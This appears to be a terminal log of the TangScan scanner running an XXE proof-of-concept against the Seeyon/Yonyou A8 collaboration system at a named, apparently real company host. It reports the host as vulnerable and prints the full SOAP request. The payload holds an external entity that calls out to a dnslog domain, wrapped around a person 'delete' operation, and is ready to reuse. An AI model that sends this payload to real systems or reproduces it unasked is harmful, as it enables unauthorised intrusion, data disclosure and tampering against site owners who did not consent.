 ➜ tangscan python yongyou_a8_xxe_17765.py --url https://oa.weidai.com.cn:9943
TangScan
Author : TangScan
Email : help@tangscan.com
Website : http://www.tangscan.com
/Users/snaker/tools/TangScan-master/tangscan/thirdparty/requests/packages/urllib3/connectionpool.py:730: InsecureRequestWarning: Unverified HTTPS request is being made. Adding certificate verification is
strongly advised. See: https://urllib3.readthedocs.org/en/latest/security.html (This warning will only appear once by default.)
InsecureRequestWarning)
[POC 编写者]
[风险]
目标 https://oa.weidai.com.cn:9943 存在 用友致远A8协同系统personService.personServiceHttpSoap11Endpoint XML实体注入漏洞
[详细说明]
用友致远A8协同系统personService.personServiceHttpSoap11Endpoint XML实体注入漏洞
[程序返回]
目标 https://oa.weidai.com.cn:9943 存在XML实体注入漏洞, 测试URL为: https://oa.weidai.com.cn:9943/seeyon/services/personService.personServiceHttpSoap11Endpoint/, SOAP请求数据如下:
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM "http://live.11e64e.dnslog.info/[oa.weidai.com.cn][408746]">%remote;]>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://www.w3.org/1999/XMLSchema" xmlns:xsi="http://www.w3.org
/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="www.seeyon.com" xmlns:urn1="http://infoParamImpl.organizationmgr.oainterfac
e.seeyon.com/xsd" xmlns:urn2="http://impl.organization.services.v3x.seeyon.com" xmlns:urn3="http://common.oainterface.seeyon.com/xsd" xmlns:urn4="http://services.v3x.seeyon.com/xsd">
<SOAP-ENV:Header/>
<SOAP-ENV:Body>
<urn2:delete>
<urn2:token>1</urn2:token>
<urn2:personId>1</urn2:personId>
</urn2:delete>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
[危害等级]
高
[漏洞类别]
xml外部实体攻击
[相关引用]
* 乌云案例: http://wooyun.org/bugs/wooyun-2016-0167778
www.wooyun.org